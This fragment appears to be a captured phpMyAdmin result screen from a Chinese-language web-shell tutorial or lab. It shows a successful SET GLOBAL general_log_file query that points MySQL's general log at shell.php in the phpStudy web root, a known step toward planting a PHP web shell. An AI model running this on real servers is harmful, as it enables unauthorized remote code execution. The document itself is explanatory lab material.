 您的 SQL 语句已成功运行 ( 查询花费 0.0156 秒 )
SET GLOBAL general_log_file = 'C:/phpStudy/PHPTutorial/WWW/shell.php'
在服务器 "localhost" 运行 SQL 查询:
1 SET global general_log_file='C:/phpStudy/PHPTutorial/WWW/shell.php';